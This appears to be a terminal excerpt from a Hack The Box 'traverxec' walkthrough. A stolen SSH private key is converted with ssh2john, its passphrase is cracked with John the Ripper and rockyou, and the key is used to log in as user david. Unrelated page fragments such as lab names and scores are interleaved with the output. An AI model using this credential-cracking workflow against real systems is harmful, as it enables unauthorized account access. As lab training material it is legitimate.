 root@kali:~/Documents/htb/boxes/traverxec/download/home/david/.ssh# ssh2john id_rsa > id_rsa.hash
root@kali:~/Documents/htb/boxes/traverxec/download/home/david/.ssh# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.h
Using default input encoding: UTF-8
Postman 4.0 2926
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Submissions
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Forest 4.5 1998
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Challenges
4.4 4116
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
Warning: Only 1 candidate left, minimum 4 needed for performance.
1g 0:00:00:11 DONE (2019-11-30 02:50) 0.09090g/s 1303Kp/s 1303Kc/s 1303KC/s *7¡Vamos!
Session completed
Fortress
root@kali:~/Documents/htb/boxes/traverxec/download/home/david/.ssh# ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$